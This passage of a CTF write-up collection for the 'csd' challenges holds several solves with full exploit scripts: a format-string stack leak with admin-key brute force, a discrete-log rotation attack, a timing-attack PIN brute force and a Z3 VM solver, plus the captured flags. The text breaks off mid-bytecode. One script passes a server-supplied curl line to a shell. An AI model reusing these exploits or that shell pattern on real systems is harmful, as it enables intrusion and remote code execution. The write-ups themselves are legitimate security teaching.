83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
from pwn import *
import subprocess
import struct

HOST = 'ctf.csd.lol'
PORT = 7777
BINARY = './collector'

context.log_level = 'debug'

def solve():
    p = remote(HOST, PORT)

    initial_data = p.recv(4096, timeout=3)

    if b'proof of work' in initial_data:
        lines = initial_data.decode().split('\n')
        cmd = ""
        for line in lines:
            if line.strip().startswith('curl'):
                cmd = line.strip()
                break

        if cmd:
            try:
                solution = subprocess.check_output(cmd, shell=True).strip()
                print(f"[+] PoW Solution: {solution.decode()}")
                p.sendline(solution)
                p.recvuntil(b"cmd: ", timeout=5)
            except Exception as e:
                print(f"[-] PoW Error: {e}")
                return
    else:
        if b'cmd: ' not in initial_data:
            p.recvuntil(b"cmd: ")

    # --- LEAK DATA ---
    print("[*] Sending Format String payload...")

    # Send a bit more %p and use | as delimiter
    payload = b"%p|" * 45

    p.sendline(b"write")
    p.recvuntil(b"data: ")
    p.sendline(payload)

    p.recvuntil(b"cmd: ")
    p.sendline(b"read")

    p.recvuntil(b"data:\n")
    leak_line = p.recvline().decode().strip()
    print(f"[+] Leak received: {leak_line[:50]}...")

    values = leak_line.split('|')

    # --- FOUND KEY (AGGRESSIVE STRATEGY) ---
    potential_keys = []

    print("[*] Analyzing Stack...")
    for i, val in enumerate(values):
        if not val or val == '(nil)': continue
        if val.startswith('0x7f'): continue # Skip Stack/Libc addresses

        try:
            int_val = int(val, 16)

            # Key is a 32-bit int, so the maximum is 0xFFFFFFFF (4 billion)
            # However, on a 64-bit stack, it may appear as a larger number

            # CASE 1: Number fits entirely (less than 32-bit max)
            if int_val <= 0xFFFFFFFF:
                # Filter out numbers that are too small (like 0, 1, 5) unless desperate
                if int_val > 100:
                    potential_keys.append(int_val)

            # CASE 2: Number is packed with another (Packed in 64-bit)
            else:
                # Lower 32-bits
                low_32 = int_val & 0xFFFFFFFF
                # Upper 32-bits
                high_32 = (int_val >> 32) & 0xFFFFFFFF

                if low_32 > 100: potential_keys.append(low_32)
                if high_32 > 100: potential_keys.append(high_32)

        except:
            pass

    # Remove duplicates while preserving order
    unique_keys = []
    [unique_keys.append(x) for x in potential_keys if x not in unique_keys]

    print(f"[*] Found {len(unique_keys)} potential keys. Starting brute-force...")
    print(f"[*] Key list: {unique_keys}")

    # --- TRY KEYS ---
    for key in unique_keys:
        # Send admin command
        p.sendline(b"admin")

        # Handle potential line drift
        try:
            p.recvuntil(b"auth: ", timeout=1)
        except:
            p.clean()

        p.sendline(str(key).encode())

        response = p.recvline().decode()

        if "denied" in response:
            # If wrong, server returns to cmd, need to read and discard the cmd line
            p.recvuntil(b"cmd: ")
        else:
            print("\n" + "="*30)
            print(" [!!!] FOUND FLAG [!!!]")
            print("="*30)
            print(response)
            try:
                print(p.recvall(timeout=2).decode())
            except:
                pass
            return

    print("[-] Tried all keys but failed. Could be due to lag or offset change.")
    p.close()

if __name__ == "__main__":
    solve()
Flag:
csd{Kr4mpUS_n33Ds_70_l34RN_70_Ch3Ck_c0Mp1l3R_W4RN1N92}
Log Folly
Category: Cryptography
1. Phân tích bài toán
Chúng ta được cung cấp một đoạn code Python (chall.py) và một file output (out.txt).
Quy trình hoạt động của code:
- Tạo một số nguyên tố $p$ (256-bit) và generator $g=2$.
- Lặp qua độ dài của
FLAG:- Chuyển
FLAGhiện tại thành số nguyênx. - Tính $h = g^x \pmod p$ (đây là bài toán Discrete Logarithm).
- In ra giá trị $h$ (leak).
- Rotate: Xoay trái chuỗi
FLAG1 ký tự (ký tự đầu chuyển xuống cuối).
- Chuyển
Nhận định:
- Vì $p$ lớn (256-bit), ta không thể giải trực tiếp bài toán Discrete Logarithm để tìm $x$ từ $h$.
- Tuy nhiên, các giá trị $x$ liên tiếp có mối quan hệ toán học chặt chẽ do phép xoay chuỗi (rotate). Chúng ta sẽ tấn công vào mối quan hệ này.
2. Phân tích toán học
Gọi $L$ là độ dài của FLAG. Gọi $x_i$ là giá trị số nguyên của FLAG ở bước thứ $i$. Gọi $c_i$ là ký tự đầu tiên của FLAG ở bước thứ $i$ (đây chính là ký tự sẽ bị đẩy xuống cuối).
Công thức chuyển đổi từ chuỗi sang số và phép xoay trái (với cơ số 256) là: \(x_{i+1} = (x_i \cdot 256) - (c_i \cdot 256^L) + c_i\)
Rút gọn lại: \(x_{i+1} = 256 \cdot x_i - c_i \cdot (256^L - 1)\)
Áp dụng vào phép tính leak $h = g^x \pmod p$: \(h_{i+1} = g^{x_{i+1}} \pmod p\) \(h_{i+1} = g^{(256 \cdot x_i - c_i \cdot (256^L - 1))} \pmod p\)
Tách số mũ ra: \(h_{i+1} = (g^{x_i})^{256} \cdot (g^{256^L - 1})^{-c_i} \pmod p\) \(h_{i+1} = h_i^{256} \cdot (g^{256^L - 1})^{-c_i} \pmod p\)
Đặt hằng số $B = g^{(256^L - 1)} \pmod p$. Phương trình trở thành: \(h_{i+1} = h_i^{256} \cdot B^{-c_i} \pmod p\)
Mục tiêu của chúng ta là tìm $c_i$ (ký tự bị xoay). Ta biến đổi phương trình để cô lập $B^{c_i}$: \(B^{c_i} = h_i^{256} \cdot (h_{i+1})^{-1} \pmod p\)
3. Chiến thuật tấn công
- Xác định $L$: Đếm số lượng dòng leak trong file
out.txt. - Tính hằng số $B$: $B = 2^{(256^L - 1)} \pmod p$. (Lưu ý: số mũ phải tính theo modulo $p-1$ theo định lý Fermat nhỏ).
- Brute-force ký tự:
- Với mỗi cặp leak liên tiếp $(h_i, h_{i+1})$, tính giá trị đích: $Target = h_i^{256} \cdot h_{i+1}^{-1} \pmod p$.
- Vì $c_i$ là một byte (0-255), ta chỉ cần thử các giá trị $k$ từ 0 đến 255.
- Nếu $B^k \equiv Target \pmod p$, thì $k$ chính là ký tự $c_i$.
Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
from Crypto.Util.number import inverse

p = 105891552782768273485439811488443354235545023673195353053856843893816480862271
g = 2

leaks = [
    74834831693148489075053741970537349864361072646438063822128523522624111096404,
    94637262384206414487913618520407895315549149001067603290715492338419957063638,
    26119415647812686814124878968032828750956202141747974248626227495752618826310,
    4679774184271053791528196045893972569586759227111353536533198888487507918565,
    18247264710550364407701539407739806326963229364366084285259750379893601861765,
    57915316904508068959154652733100932636576891111709785240327600448742235657223,
    48726379408397107751482798948037834170753506073391626907440435722452593080790,
    23985113650578780235980433910057970681859494895610853985857472866552793069375,
    79231016211481853602891211467430186947199626871048819648312025046281485147965,
    1741002057862179063516105232753064091765321308410446556962767548042727938590,
    45723548930603031191234669145592632467258468694483505689072179691228438466667,
    58359671511194341930052508512801343119287048085288142869480583778613556216586,
    36424897628935082604512568766716569943269039796337573854278402880102811617963,
    74124749341279711257845847090110538409556405630352757105373182076739304300759,
    66309699088883552645305984224828051437638962884903042514430099711503266344026,
    3162806651485565481013375199103880408462676315825209573632289159416883750178,
    38582718538740737041784799604514668813686704870272183643601445048856770639975,
    60816150467494956825800367310063997854145812297158134406617773585762215516843,
    12353526085228982771214476339845069964525380861405349768474892062968628975241,
    105582281937486445268146775233874434792742700624750876452894760571703935174919,
    13238662997179930853908762356537888264584682314391321882412877512234731316348,
    75875040959123636492014257513993145046661183624855640826292741601485403285328,
    12149947150174642792165286320748309835337741992502616190760701133669565860666,
    38650263185329843052214216132708910216830022007692554045491912295950867554552,
    92561547647296020081423003558701351791204280991353765906671600253604516771598,
    41349557324733447344437570514434312589869408427300508224464407246422794992797,
    86385180739170312287865404316483035605934760491085055759657242983443484861082,
    39348401982172687025128116440936094277482944374061555213943911942008513049037,
    58273481812023054183980778217247474508696785731672888895966172242039774561634,
    69932445711823749013619544296257448424270930795659726110506648765574551496961,
    11196151841801624492550269516119227591456953234837751240484968196644961160377,
    26041577455573938646072969268840197244828691423833869416465901173451675328995,
]

L = len(leaks)

# Tính B = g^(256^L - 1) mod p
# Số mũ cần tính modulo (p-1) theo định lý Fermat nhỏ
exponent = (pow(256, L, p-1) - 1)
B = pow(g, exponent, p)

# Tạo bảng tra cứu (Rainbow table nhỏ) cho các ký tự in được
lookup = {}
for char_code in range(32, 127): # ASCII printable
    val = pow(B, char_code, p)
    lookup[val] = chr(char_code)

flag = ""

for i in range(L):
    h_current = leaks[i]
    # Phần tử kế tiếp (xoay vòng về đầu nếu là phần tử cuối)
    h_next = leaks[(i + 1) % L]

    # Công thức: B^c = h_i^256 * h_{i+1}^-1 mod p
    term1 = pow(h_current, 256, p)
    term2 = inverse(h_next, p)
    target = (term1 * term2) % p

    if target in lookup:
        flag += lookup[target]
    else:
        flag += "?" # Không tìm thấy ký tự phù hợp

print("FLAG:", flag)
Flag:
csd{n0t_s0_unbr34k4bl3_bc3e9f1c}
Time To Escalate
Category: Misc / Timing Attack
1. Thông tin bài toán
- Tên bài: Time To Escalate
- Mô tả: Hệ thống điều khiển thang máy yêu cầu mã PIN 4 chữ số (thực tế khi kết nối là 6 chữ số). Nếu nhập sai, hệ thống sẽ bị khóa (lockout) trong 3 giây. Gợi ý cho biết hệ thống xử lý lâu hơn bình thường khi nhập đúng mã PIN.
- Server:
ctf.csd.lol:5040
2. Phân tích (Reconnaissance)
Khi kết nối đến server bằng netcat, ta nhận được giao diện sau:
1
2
3
4
5
6
7
$ nc ctf.csd.lol 5040
...
AUTH: 6-digit PIN required for emergency release
WARNING: 3-second lockout between attempts
...
[Attempt 1/100] Enter 6-digit PIN: 123456
✗ ACCESS DENIED (Debug: 0.389s)
Nhận định quan trọng:
- Cơ chế khóa: Nếu brute-force thông thường ($10^6$ trường hợp), thời gian chờ 3 giây mỗi lần sai là bất khả thi.
- Lỗ hổng (Information Leak): Server trả về thời gian xử lý chính xác thông qua dòng
(Debug: 0.389s). - Giả thuyết: Hệ thống kiểm tra mã PIN từng ký tự một (character-by-character comparison).
- Nếu ký tự đầu tiên sai $\rightarrow$ Trả về lỗi ngay lập tức (Thời gian thấp).
- Nếu ký tự đầu tiên đúng $\rightarrow$ Đi tiếp kiểm tra ký tự thứ 2 (Thời gian xử lý tăng lên).
$\rightarrow$ Đây là dạng bài Side-Channel Attack (tấn công kênh kề), cụ thể là khai thác thời gian xử lý (Timing Attack).
3. Chiến thuật khai thác
Thay vì đoán toàn bộ chuỗi, ta sẽ đoán từng chữ số (Digit-by-digit):
- Giữ một kết nối duy nhất (để tận dụng 100 lần thử và tránh việc PIN bị reset).
- Tại vị trí đầu tiên (index 0), thử từ
0đến9. - Ghi nhận giá trị
Debug timeserver trả về. - Số nào có thời gian xử lý cao nhất (đột biến so với các số còn lại) chính là số đúng.
- Cố định số đúng đó, chuyển sang tìm vị trí tiếp theo.
- Lặp lại cho đến khi tìm đủ 6 số.
4. Exploit Script
Sử dụng Python và thư viện pwntools. Script tự động phân tích thời gian Debug và xử lý trường hợp server đóng kết nối khi nhận được Flag (EOFError).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
from pwn import *
import re

# Cấu hình
HOST = 'ctf.csd.lol'
PORT = 5040
context.log_level = 'error'  # Tắt log hệ thống để dễ nhìn kết quả

def solve():
    print(f"[*] Đang kết nối đến {HOST}:{PORT}...")
    try:
        r = remote(HOST, PORT)
    except:
        print("[!] Lỗi kết nối. Kiểm tra mạng/VPN.")
        return

    # Bỏ qua banner ban đầu
    r.recvuntil(b'PIN:')

    known_pin = ""
    print("[*] Bắt đầu tấn công Timing Attack dựa trên Debug info...")

    # Lặp qua 6 vị trí của mã PIN
    for position in range(6):
        max_time = -1.0
        best_digit = None

        # Thử các số từ 0-9
        for digit in "0123456789":
            # Tạo payload: Số đã biết + số đang thử + điền đầy số 0
            padding = "0" * (5 - len(known_pin))
            current_guess = known_pin + digit + padding

            # Gửi mã PIN
            r.sendline(current_guess.encode())

            try:
                # Đọc phản hồi cho đến khi server hỏi PIN lần tiếp theo
                # drop=False để giữ lại dữ liệu trong buffer
                response = r.recvuntil(b'PIN:', drop=False).decode(errors='ignore')

            except EOFError:
                # NẾU GẶP EOF ERROR -> ĐÃ GỬI ĐÚNG MÃ PIN CUỐI CÙNG
                # Server gửi Flag xong và đóng kết nối nên không còn chuỗi "PIN:" để đợi
                print(f"\n[!!!] Bingo! Server đóng kết nối tại mã: {current_guess}")
                print("[+] Đang lấy Flag từ buffer...")

                # Đọc nốt dữ liệu còn sót lại
                flag_data = r.recvall().decode(errors='ignore')
                print("\n" + "="*50)
                print(flag_data.strip())
                print("="*50 + "\n")
                return

            # Phân tích thời gian từ chuỗi "(Debug: x.xxxs)"
            match = re.search(r"Debug:\s+([0-9\.]+)", response)
            if match:
                server_time = float(match.group(1))
                print(f"   Thử '{current_guess}' -> Time: {server_time}s")

                # Tìm thời gian lớn nhất
                if server_time > max_time:
                    max_time = server_time
                    best_digit = digit
            else:
                # Trường hợp không thấy debug time (có thể là in ra flag luôn)
                if "csd{" in response.lower():
                    print(response)
                    return

        # Kết thúc vòng lặp 0-9, chốt số đúng
        if best_digit:
            known_pin += best_digit
            print(f"--> [LOCK] Vị trí {position+1} là: {best_digit} (Time: {max_time}s)")
            print(f"--> PIN hiện tại: {known_pin}\n")
        else:
            print("[X] Không tìm thấy số phù hợp.")
            break

    r.close()

if __name__ == "__main__":
    solve()
5. Kết quả
Khi chạy script, ta thấy sự chênh lệch rõ ràng về thời gian xử lý:
- Số sai: ~0.38s
- Số đúng (vị trí 1): ~0.70s
- Số đúng (vị trí 2): ~1.03s
- … tăng dần …
Cuối cùng, khi gửi mã PIN đúng hoàn toàn, server trả về Flag:
Flag:
csd{T1m1n9_T1M1N9_t1M1n9_1t5_4LL_480UT_tH3_t1m1n9}
Jingle’s Validator
Category: Reverse Engineering
This is a classic Reverse Engineering challenge based on a Virtual Machine (VM). The C code does not contain the direct validation logic; instead, it acts as a custom “processor” (CPU) that executes “bytecode” stored within the executable file.
Initial Analysis: Identifying the VM Architecture
By examining the FUN_001011c9 function, we can identify the core components of the virtual machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
undefined8 FUN_001011c9(void)

{
  byte bVar1;
  ushort uVar2;
  bool bVar3;
  char *pcVar4;
  size_t sVar5;
  undefined8 uVar6;
  uint uVar7;
  long lVar8;
  ulong uVar9;
  uint unaff_EBX;
  byte *pbVar10;
  byte **ppbVar11;
  uint *puVar12;
  long in_FS_OFFSET;
  bool bVar13;
  byte bVar14;
  uint local_3a8 [9];
  undefined4 local_384;
  byte *local_368;
  undefined *local_360;
  undefined8 local_358;
  undefined8 local_350;
  byte abStack_348 [256];
  undefined4 local_248;
  uint local_244;
  char local_238 [256];
  byte local_138 [264];
  long local_30;

  bVar14 = 0;
  local_30 = *(long *)(in_FS_OFFSET + 0x28);
  puts("[*] NPLD Tool Suite v2.4.1");
  __printf_chk(1,"Enter license key: ");
  pcVar4 = fgets(local_238,0x100,stdin);
  if (pcVar4 == (char *)0x0) {
    uVar6 = 1;
  }
  else {
    sVar5 = strcspn(local_238,"\n");
    local_238[sVar5] = '\0';
    if (sVar5 == 0x34) {
      pcVar4 = local_238;
      pbVar10 = local_138;
      for (lVar8 = 0xd; lVar8 != 0; lVar8 = lVar8 + -1) {
        *(undefined4 *)pbVar10 = *(undefined4 *)pcVar4;
        pcVar4 = pcVar4 + ((ulong)bVar14 * -2 + 1) * 4;
        pbVar10 = pbVar10 + ((ulong)bVar14 * -2 + 1) * 4;
      }
      ppbVar11 = &local_368;
      for (lVar8 = 0x25; lVar8 != 0; lVar8 = lVar8 + -1) {
        *ppbVar11 = (byte *)0x0;
        ppbVar11 = ppbVar11 + (ulong)bVar14 * -2 + 1;
      }
      local_368 = local_138;
      local_360 = &DAT_001020e0;
      local_358 = 0x34;
      local_350 = 0x34;
      local_248 = 0xf337;
      puVar12 = local_3a8;
      for (lVar8 = 0xd; lVar8 != 0; lVar8 = lVar8 + -1) {
        *puVar12 = 0;
        puVar12 = puVar12 + (ulong)bVar14 * -2 + 1;
      }
      local_3a8[0] = 0x34;
      local_384 = 0xf337;
      bVar3 = false;
      bVar13 = false;
      uVar9 = 0;
      do {
        lVar8 = uVar9 * 6;
        bVar14 = (&DAT_00102121)[lVar8];
        bVar1 = (&DAT_00102122)[lVar8];
        uVar2 = (&DAT_00102124)[uVar9 * 3];
        switch((&DAT_00102120)[lVar8]) {
        case 0:
          local_3a8[bVar14] = (int)(short)uVar2;
          break;
        case 1:
          local_3a8[bVar14] = local_3a8[bVar1];
          break;
        case 2:
          local_3a8[bVar14] = local_3a8[bVar14] + (int)(short)uVar2;
          break;
        case 3:
          local_3a8[bVar14] = local_3a8[bVar14] + local_3a8[bVar1];
          break;
        case 4:
          local_3a8[bVar14] = local_3a8[bVar14] - (int)(short)uVar2;
          break;
        case 5:
          local_3a8[bVar14] = local_3a8[bVar14] - local_3a8[bVar1];
          break;
        case 6:
          local_3a8[bVar14] = local_3a8[bVar14] ^ local_3a8[bVar1];
          break;
        case 7:
          local_3a8[bVar14] = local_3a8[bVar14] | local_3a8[bVar1];
          break;
        case 8:
          local_3a8[bVar14] = local_3a8[bVar1] << ((byte)uVar2 & 0x1f);
          break;
        case 9:
          local_3a8[bVar14] = local_3a8[bVar1] >> ((byte)uVar2 & 0x1f);
          break;
        case 10:
          local_3a8[bVar14] = local_3a8[bVar14] & (uint)uVar2;
          break;
        case 0xb:
          uVar7 = 0;
          if ((ulong)local_3a8[bVar1] + (long)(short)uVar2 < 0x34) {
            uVar7 = (uint)local_138[(ulong)local_3a8[bVar1] + (long)(short)uVar2];
          }
          local_3a8[bVar14] = uVar7;
          break;
        case 0xc:
          if ((ulong)local_3a8[bVar1] + (long)(short)uVar2 < 0x100) {
            abStack_348[(ulong)local_3a8[bVar1] + (long)(short)uVar2] = (byte)local_3a8[bVar14];
          }
          break;
        case 0xd:
          uVar7 = 0;
          if ((ulong)local_3a8[bVar1] + (long)(short)uVar2 < 0x34) {
            uVar7 = (uint)abStack_348[(ulong)local_3a8[bVar1] + (long)(short)uVar2];
          }
          local_3a8[bVar14] = uVar7;
          break;
        case 0xe:
          uVar7 = 0;
          if ((ulong)local_3a8[bVar1] + (long)(short)uVar2 < 0x34) {
            uVar7 = (uint)(byte)(&DAT_001020e0)[(ulong)local_3a8[bVar1] + (long)(short)uVar2];
          }
          local_3a8[bVar14] = uVar7;
          break;
        case 0xf:
          bVar13 = local_3a8[bVar14] < (uint)(int)(short)uVar2;
          break;
        case 0x10:
          bVar13 = local_3a8[bVar14] == (int)(short)uVar2;
          break;
        case 0x11:
          bVar13 = local_3a8[bVar14] == local_3a8[bVar1];
          break;
        case 0x12:
          uVar9 = (ulong)(short)uVar2;
          goto LAB_00101343;
        case 0x13:
          if (!bVar13) break;
          uVar9 = (ulong)(short)uVar2;
          goto LAB_00101343;
        case 0x14:
          if (bVar13) break;
          uVar9 = (ulong)(short)uVar2;
          goto LAB_00101343;
        case 0x15:
          unaff_EBX = (uint)(uVar2 != 0);
          bVar3 = true;
          break;
        case 0x16:
          if (bVar3) {
            local_244 = unaff_EBX;
          }
          goto LAB_00101576;
        }
        uVar9 = uVar9 + 1;
LAB_00101343:
      } while (uVar9 < 0x9c);
      if (bVar3) {
        local_244 = unaff_EBX;
      }
LAB_00101576:
      if (local_244 == 0) {
        puts("[-] Invalid license key.");
        uVar6 = 1;
      }
      else {
        puts("[+] License valid.");
        uVar6 = 0;
      }
    }
    else {
      puts("[-] Invalid license key.");
      uVar6 = 1;
    }
  }
  if (local_30 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return uVar6;
}
- Registers: The
local_3a8array and other local variables on the stack (e.g.,local_384,local_248) serve as the VM’s registers. We can tentatively name themR0,R1,R2, and so on. - Program Counter (PC): The
uVar9variable within thedo-whileloop is the PC, determining which instruction to execute next. - CPU/Interpreter: The
do-whileloop contains a largeswitch-caseblock. This is the heart of the VM, where it “decodes” and “executes” each opcode. - Memory/Bytecode (ROM): The large data arrays starting from address
0x102120constitute the program that the VM runs. Specifically:DAT_00102120: The array of Opcodes.DAT_00102121,DAT_00102122: Arrays containing the indices for the Destination and Source registers.DAT_00102124: The array containing Immediate values.DAT_001020e0: The Secret Data array used for comparison.
Each VM instruction has a 6-byte structure: [Opcode] [Dst] [Src] [Padding] [Imm_low] [Imm_high]
Reversing the Instruction Set
Based on the switch-case block, we can reverse-engineer the functionality of the key opcodes:
| Opcode | Mnemonic | Function |
|---|---|---|
0x0B | LOAD_INPUT | Reg[dst] = Input[Reg[src] + imm] (Reads 1 byte from the key) |
0x0E | LOAD_SECRET | Reg[dst] = Secret[Reg[src] + imm] (Reads 1 byte from secret data) |
0x06 | XOR | Reg[dst] ^= Reg[src] |
0x03 | ADD | Reg[dst] += Reg[src] |
0x05 | SUB | Reg[dst] -= Reg[src] |
0x08 | SHL | Reg[dst] = Reg[src] << imm (Shift Left) |
0x09 | SHR | Reg[dst] = Reg[src] >> imm (Shift Right) |
0x11 | CMP_EQ_REG | Compares Reg[dst] == Reg[src], sets the bVar13 flag |
0x13 | JMP_IF_TRUE | Jumps to PC = imm if the bVar13 flag is True |
0x15 | SET_RESULT | Marks success or failure |
The general logic of the VM is to take one byte from the input key, perform a series of transformations (XOR, ADD, SHIFT…), and finally compare the result with the corresponding byte in the Secret Data array.
Building the Solver and the Debugging Journey
This is the most crucial part, explaining why the initial scripts failed to work.
Problem 1: Corrupted Bytecode Data
Initially, the provided data from Ghidra’s Listing View was incomplete. This data is not a continuous byte stream; it is interspersed with:
- Addresses (
00102120,00102121, …) - Labels (
DAT_...) - Comments and incorrectly disassembled assembly code from Ghidra.
Manually copying and pasting this data corrupted the entire bytecode structure. Instructions were missing, and parameters (dst, src, imm) were misplaced. ⇒ Solution: Use Ghidra’s “Copy Special…” → “Python Bytes” feature to dump a clean, byte-for-byte accurate stream. This was the decisive turning point.
Problem 2: Incorrect/Missing Register Initialization
In the C code, several local variables are assigned initial values before the VM loop begins.
1
2
3
4
local_3a8[0] = 0x34;  // R0
local_384 = 0xf337;   // R9
local_248 = 0xf337;   // R88
...
The first few scripts missed the initialization of local_248 (i.e., R88). This register plays a critical role in calculating the indices for memory access. Without it, the VM would compute incorrect addresses, read zero values, and never perform the correct comparisons. => Solution: Carefully analyze the stack frame in Ghidra, calculate the offset of each local_... variable relative to local_3a8 to determine the correct register index, and ensure all are fully initialized in the script.
Problem 3: UNSAT - Conflicting Constraints
After fixing the data and register initialization, the script ran and generated 52 constraints, but the result was UNSAT.
- Cause: The index calculation logic within the VM is very complex. Even with all registers properly initialized, it still computed non-sequential memory access indices. For example, it might compare:
Transformed(Flag[0])withSecret[0]Transformed(Flag[1])withSecret[5]Transformed(Flag[0])withSecret[10](reusingFlag[0]) This creates mathematical contradictions that Z3 cannot solve (e.g.,X == 5andX == 10is impossible).
=> Final Solution (“Force-Feed”): We realized that regardless of how complex the index logic is, the ultimate goal of a simple key validator is to perform a sequential comparison of Input[i] against Secret[i]. Therefore, we “hacked” our script:
- Completely ignore the VM’s index calculation logic.
- Create our own counter variable,
force_index_counter. - Whenever a
LOAD_INPUTorLOAD_SECRETinstruction is encountered, use our counter as the index. - Whenever a
CMP_EQ_REG(opcode0x11) comparison is made, increment our counter.
This forces Z3 to solve a simpler but conceptually correct problem: Transform(Flag[i]) == Secret[i].
Full Script
The final solve script combines all the solutions above:
- Uses the correct bytecode and secret_data dumped from Ghidra.
- Fully and accurately initializes all critical registers (
R0,R9,R20,R22,R88). - Employs the “Force-Feed Indexing” technique to bypass the VM’s complex/flawed index logic, ensuring a correct pairing of
Flag[i]andSecret[i].
When run, the script receives 52 logical, non-conflicting constraints, which Z3 quickly solves.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
import struct
from z3 import *

secret_bytes = b'\x3c\x6f\x53\x88\xd5\xf6\x00\x28\xb5\xbc\xab\x8b\x4d\xa6\xe2\x9a\x5b\x57\x10\xa4\x59\xd9\x56\x36\x01\x04\x51\xb0\xe1\xe2\x04\x0c\xe2\x35\xf8\x88\x6a\x2c\xcf\x29\xea\x2e\x73\x7e\x2a\xcc\xe9\x5f\x54\x35\x67\xd2'
bytecode = b'\x0f\x00\x00\x00\x04\x00\x13\x00\x00\x00\x05\x00\x01\x02\x00\x00\x00\x00\x04\x02\x00\x00\x04\x00\x12\x00\x00\x00\x06\x00\x00\x02\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x01\x04\x02\x00\x00\x00\x02\x04\x00\x00\x00\x00\x0b\x05\x04\x00\x00\x00\x08\x05\x05\x00\x00\x00\x07\x03\x05\x00\x00\x00\x01\x04\x02\x00\x00\x00\x02\x04\x00\x00\x01\x00\x0b\x05\x04\x00\x00\x00\x08\x05\x05\x00\x08\x00\x07\x03\x05\x00\x00\x00\x01\x04\x02\x00\x00\x00\x02\x04\x00\x00\x02\x00\x0b\x05\x04\x00\x00\x00\x08\x05\x05\x00\x10\x00\x07\x03\x05\x00\x00\x00\x01\x04\x02\x00\x00\x00\x02\x04\x00\x00\x03\x00\x0b\x05\x04\x00\x00\x00\x08\x05\x05\x00\x18\x00\x07\x03\x05\x00\x00\x00\x01\x04\x03\x00\x00\x00\x09\x04\x04\x00\x03\x00\x01\x05\x03\x00\x00\x00\x09\x05\x05\x00\x05\x00\x06\x04\x05\x00\x00\x00\x01\x05\x03\x00\x00\x00\x09\x05\x05\x00\x08\x00\x06\x04\x05\x00\x00\x00\x01\x05\x03\x00\x00\x00\x09\x05\x05\x00\x0c\x00\x06\x04\x05\x00\x00\x00\x0a\x04\x00\x00\xff\x00\x01\x05\x09\x00\x00\x00\x08\x05\x05\x00\x08\x00\x01\x09\x05\x00\x00\x00\x07\x09\x04\x00\x00\x00\x01\x0a\x09\x00\x00\x00\x01\x05\x00\x00\x00\x00\x05\x05\x01\x00\x00\x00\x10\x05\x00\x00\x00\x00\x13\x00\x00\x00\x8d\x00\x0f\x05\x00\x00\x04\x00\x13\x00\x00\x00\x34\x00\x00\x08\x00\x00\x04\x00\x12\x00\x00\x00\x35\x00\x01\x08\x05\x00\x00\x00\x01\x04\x09\x00\x00\x00\x09\x04\x04\x00\x03\x00\x01\x05\x09\x00\x00\x00\x09\x05\x05\x00\x05\x00\x06\x04\x05\x00\x00\x00\x01\x05\x09\x00\x00\x00\x09\x05\x05\x00\x08\x00\x06\x04\x05\x00\x00\x00\x01\x05\x09\x00\x00\x00\x09\x05\x05\x00\x0c\x00\x06\x04\x05\x00\x00\x00\x0a\x04\x00\x00\xff\x00\x01\x05\x09\x00\x00\x00\x08\x05\x05\x00\x08\x00\x01\x09\x05\x00\x00\x00\x07\x09\x04\x00\x00\x00\x01\x0a\x09\x00\x00\x00\x00\x0b\x00\x00\x00\x00\x0f\x08\x00\x00\x01\x00\x13\x00\x00\x00\x54\x00\x01\x04\x01\x00\x00\x00\x0b\x05\x04\x00\x00\x00\x01\x06\x0a\x00\x00\x00\x09\x06\x06\x00\x00\x00\x0a\x06\x00\x00\xff\x00\x01\x07\x05\x00\x00\x00\x06\x07\x06\x00\x00\x00\x0c\x07\x01\x00\x00\x00\x01\x06\x05\x00\x00\x00\x08\x06\x06\x00\x00\x00\x07\x0b\x06\x00\x00\x00\x0f\x08\x00\x00\x02\x00\x13\x00\x00\x00\x61\x00\x01\x04\x01\x00\x00\x00\x0b\x05\x04\x00\x01\x00\x01\x06\x0a\x00\x00\x00\x09\x06\x06\x00\x08\x00\x0a\x06\x00\x00\xff\x00\x01\x07\x05\x00\x00\x00\x06\x07\x06\x00\x00\x00\x0c\x07\x01\x00\x01\x00\x01\x06\x05\x00\x00\x00\x08\x06\x06\x00\x08\x00\x07\x0b\x06\x00\x00\x00\x0f\x08\x00\x00\x03\x00\x13\x00\x00\x00\x6e\x00\x01\x04\x01\x00\x00\x00\x0b\x05\x04\x00\x02\x00\x01\x06\x0a\x00\x00\x00\x09\x06\x06\x00\x10\x00\x0a\x06\x00\x00\xff\x00\x01\x07\x05\x00\x00\x00\x06\x07\x06\x00\x00\x00\x0c\x07\x01\x00\x02\x00\x01\x06\x05\x00\x00\x00\x08\x06\x06\x00\x10\x00\x07\x0b\x06\x00\x00\x